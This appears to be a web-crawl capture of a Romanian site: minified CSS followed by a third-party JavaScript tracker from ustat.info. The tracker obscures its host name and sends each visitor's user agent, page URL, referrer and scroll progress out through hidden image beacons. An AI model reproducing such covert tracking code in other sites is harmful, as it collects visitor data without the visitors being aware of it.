ul{display:none}.ct-section-inner-wrap,.oxy-header-container{max-width:1220px}body{font-family:'Open Sans'}body{line-height:1.6;font-size:16px;font-weight:400;color:#404040}.oxy-nav-menu-hamburger-line{background-color:#404040}h1,h2,h3,h4,h5,h6{font-family:'Open Sans';font-size:30px;font-weight:700;line-height:1.1;color:#e16e43}h2,h3,h4,h5,h6{font-size:25px;line-height:1.1;color:#13417c}h3,h4,h5,h6{font-size:20px;line-height:1.1;color:#000000}h4,h5,h6{font-size:20px}h5,h6{font-size:18px}h6{font-size:16px}a{color:#13417c;text-decoration:none}a:hover{text-decoration:none}.ct-link-text{text-decoration:}.ct-link{text-decoration:}.ct-link-button{border-radius:3px}.ct-section-inner-wrap{padding-top:75px;padding-right:20px;padding-bottom:75px;padding-left:20px}.ct-new-columns > .ct-div-block{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.oxy-header-container{padding-right:20px;padding-left:20px}@media (max-width:992px){.ct-columns-inner-wrap{display:block !important}.ct-columns-inner-wrap:after{display:table;clear:both;content:""}.ct-column{width:100% !important;margin:0 !important}.ct-columns-inner-wrap{margin:0 !important}}.oxy-stock-content-styles{}@keyframes oxel-sitenav-slideup{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(0)}to{transform-origin:top center;transform:scaleY(1)}}@keyframes oxel-sitenav-scale{from{transform-origin:center center;transform:scale(0)}to{transform-origin:center center;transform:scale(1)}}.open{animation-name:var(--oxynav-animation-name);animation-duration:var(--oxynav-transition-duration);animation-play-state:playing;animation-iteration-count:1;animation-timing-function:var(--oxynav-transition-timing-function)}.oxy-site-navigation{--oxynav-brand-color:#4831B0;--oxynav-neutral-color:#FFFFFF;--oxynav-activehover-color:#EFEDF4;--oxynav-background-color:#4831B0;--oxynav-font-weight:300;--oxynav-other-spacing:8px;--oxynav-other-spacing-x2:calc(var(--oxynav-other-spacing) * 2);--oxynav-link-spacing:var(--oxynav-other-spacing) calc(var(--oxynav-other-spacing) * 2);--oxynav-border-radius:0px;--oxynav-animation-name:oxel-sitenav-dropdown;--oxynav-transition-duration:0.3s;--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93);position:relative}.oxy-site-navigation__mobile-open-button{color:var(--oxynav-brand-color);margin-left:var(--oxynav-other-spacing);margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px;cursor:pointer}.oxy-site-navigation__css-icon{display:flex;flex-direction:column;align-items:center;justify-content:center;width:32px;aspect-ratio:1}.oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%}.oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{width:100%;height:2px;background:currentColor;transform-origin:center;transition:var(--oxynav-transition-duration) all var(--oxynav-transition-timing-function)}.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{content:"";position:absolute}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{transition-delay:0.2s;top:-8px}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{rotate:225deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{rotate:-225deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{rotate:-45deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{rotate:45deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;transform:scaleX(0)}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;transform:scaleX(0)}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{box-shadow:0px 0px 0px 0px transparent,0px 0px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before,[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{transition-delay:0.3s;transform:scaleX(1)}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;opacity:0;translate:-32px -32px}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;opacity:0;translate:32px -32px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{box-shadow:0px 32px 0px 0px transparent,0px -32px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{transition-delay:0.1s;translate:0px 0px;opacity:1}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{transition-delay:0.2s;translate:0px 0px;opacity:1}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{transition:none}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{translate:0px 8px;rotate:45deg}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{translate:0px -8px;rotate:-45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner{background:transparent}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::before{top:0;rotate:45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::after{bottom:0;rotate:-45deg}.oxy-site-navigation li > button.oxy-site-navigation__mobile-close-button{padding:0;margin:0}.oxy-site-navigation__mobile-open-button > svg{width:16px;fill:currentColor}.oxy-site-navigation > ul{display:flex;flex-direction:row;align-items:stretch}.oxy-site-navigation ul{list-style-type:none;padding-inline-start:0px}.oxy-site-navigation li{display:flex;justify-content:space-between;align-items:center;position:relative;color:var(--oxynav-brand-color);background-color:var(--oxynav-neutral-color);white-space:nowrap;text-align:left}.oxy-site-navigation > li + li{margin-left:var(--oxynav-link-spacing)}.oxy-site-navigation>ul>li{border-radius:var(--oxynav-border-radius)}.oxy-site-navigation li:hover{background-color:var(--oxynav-activehover-color)}.oxy-site-navigation li a,.oxy-site-navigation > a{color:var(--oxynav-brand-color);padding:var(--oxynav-link-spacing);flex-grow:1;outline-offset:-4px}.oxy-site-navigation button svg{pointer-events:none}.oxy-site-navigation li > button{color:currentColor;margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px 8px 0px;cursor:pointer}.oxy-site-navigation li > button > svg{width:16px;fill:currentColor}.oxy-site-navigation li > button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{max-width:25px}.oxy-site-navigation li > ul:not(.open){display:none}.oxy-site-navigation > ul > li > ul{padding-top:var(--oxynav-other-spacing);z-index:999}.oxy-site-navigation > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation li ul{display:flex;flex-direction:column;position:absolute;min-width:100%;left:0;top:100%}.oxy-site-navigation li li{background-color:var(--oxynav-background-color)}.oxy-site-navigation li li:hover > a,.oxy-site-navigation li li:hover > a[data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li li a,.oxy-site-navigation li li a[data-description]::after,.oxy-site-navigation li li > button{color:var(--oxynav-neutral-color)}.oxy-site-navigation li li:hover > button > svg{color:var(--oxynav-brand-color)}.oxy-site-navigation li > ul ul{top:0;left:100%}.oxy-site-navigation > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:0}.oxy-site-navigation > ul > li > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:100%}.oxy-site-navigation > ul > .current-menu-ancestor > a::before,.oxy-site-navigation > ul > .current-menu-item > a::before{content:"";position:absolute;bottom:8px;height:1px;left:16px;right:16px;background-color:var(--oxynav-brand-color)}.oxy-site-navigation [data-description]{justify-content:center}.oxy-site-navigation [data-description]::after{content:attr(data-description);display:flex;font-size:0.75rem;color:rgba(255,255,255,0.90)}.oxy-site-navigation > ul > li > [data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li > img{width:64px;aspect-ratio:1;object-fit:contain;padding:var(--oxynav-link-spacing);padding-right:0px}.oxy-site-navigation li:hover > img{filter:brightness(0.5)}.oxy-site-navigation .oxy-site-navigation__mobile-open-button{display:none}.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{display:none;padding:var(--oxynav-link-spacing)}noscript :is(ul,li,a,#incspec){display:block;position:static;color:initial;background-color:initial}.oxy-site-navigation__noscript{padding:8px;background:#ff4444;color:white;max-width:300px}@media (prefers-reduced-motion){@keyframes oxel-sitenav-slideup{from{opacity:01;transform:translateY(0px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(1)}to{transform-origin:top center;transform:scaleY(1)}}}#-site-navigation-17-106541 a{color:#13417c}#-site-navigation-17-106541 button.oxy-site-navigation__mobile-open-button > svg,#-site-navigation-17-106541 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{width:38px}#-site-navigation-17-106541 button.oxy-site-navigation__mobile-open-button > svg{fill:#e16e43}#-site-navigation-17-106541 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{color:#e16e43}@media (max-width:991px){#-site-navigation-17-106541{display:none}}#menu-meniu_sus-1 li{border-bottom:1px solid #eee}#menu-meniu_sus-2 li{border-bottom:1px solid #13417c}.product_meta{display:none}#text_block-6-106564 a{text-decoration:underline;color:#e16e43}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/437073663.f86e8ml3lfccxh0w39d9pcjjsXfcfz
body_size: 7012
content:
if(top.window.Xca9860dd2700176cc587433e4e66b35f==undefined) {top.window.Xca9860dd2700176cc587433e4e66b35f=1;X437073663={a:function(){I437073663="f86e8ml3lfccxh0w39d9pcjjsXfcfz";coo_n="us"+("t"+"at_")+I437073663+"=";coo_s=document.cookie.split(";");coo_uu_437073663=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_437073663=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I437073663+'_'+coo_uu_437073663+'?sess=74057479530593&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X437073663.w_act=1;X437073663.w_act_single=0;});this.aE(top.window,"blur",function(){X437073663.w_act_single=1;X437073663.lifelimit=(new Date().getTime())+3*60*1000;X437073663.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X437073663.aE(d,"mousemove",X437073663.rIT);X437073663.aE(d,"click",X437073663.rIT);X437073663.aE(w,"scroll",X437073663.rIT);X437073663.aE(d,"keyup",X437073663.rIT);X437073663.aE(d,"touchstart",X437073663.rIT);X437073663.aE(d,"touchmove",X437073663.rIT);X437073663.rIT();});this.ping=function(){if(X437073663.stopped!=0) return false;t=(new Date().getTime());if(X437073663.w_act==1 || X437073663.w_act_single==1) {X437073663.im('/livestat/f86e8ml3lfccxh0w39d9pcjjsXfcfz/74057479530593?p='+X437073663.pos_progress+'&t='+t+X437073663.e_info);if(X437073663.e_info!="") X437073663.e_info="";if(X437073663.w_act_single==1) {X437073663.w_act=0;X437073663.w_act_single=0;}} else {if(t>X437073663.lifelimit) X437073663.imX();}if(t>X437073663.t_dur) X437073663.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X437073663.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X437073663;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X437073663.scrl);X.rE(top.window,"resize",X437073663.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Q2FyZSUyMGVzdGUlMjBtb3RpdnVs","cGVudHJ1JTIwY2FyZSUyMHByZSVDOCU5QnVyaWxl","Qml0Y29pbiUyMHN1bnQlMjAlQzMlQUVu"];this.string_end = ["aW5zdGl0dSVDOCU5QmlpbGUlMjBmaW5hbmNpYXJlJTIwdHJhZGklQzglOUJpb25hbGU=","cyVDNCU4MyUyMHRyZWFjJUM0JTgzJTIwcHJpbg==","YSUyMGZpJTIwbmV2b2klQzglOUJp"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X437073663.rsz();X437073663.scrl();},4500);this.aE(top.window,"resize",function(){if(X437073663.timer_resize!=false) clearTimeout(X437073663.timer_resize);X437073663.timer_resize=setTimeout(X437073663.rsz, 200);});this.aE(top.window,"scroll",function(){if(X437073663.timer_scroll!=false) clearTimeout(X437073663.timer_scroll);X437073663.timer_scroll=setTimeout(X437073663.scrl, 200);});}}setTimeout(X437073663.ping, 250);this.intv=setInterval(X437073663.ping, 5000);},rIT:function(){if(X437073663.intv==false) return false;clearTimeout(X437073663.idleTimer);X437073663.idleTimer=setTimeout(function(){ X437073663.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im437073663=document.createElement("img");im437073663.style.cssText='position:absolute !important; visibility:hidden !important;';im437073663.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im437073663.onload = function(){ if(im437073663.parentNode!=undefined) im437073663.parentNode.removeChild(im437073663); };im437073663.onerror = function(){ if(im437073663.parentNode!=undefined) im437073663.parentNode.removeChild(im437073663); X437073663.imX(); };document.body.appendChild(im437073663);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X437073663.a();}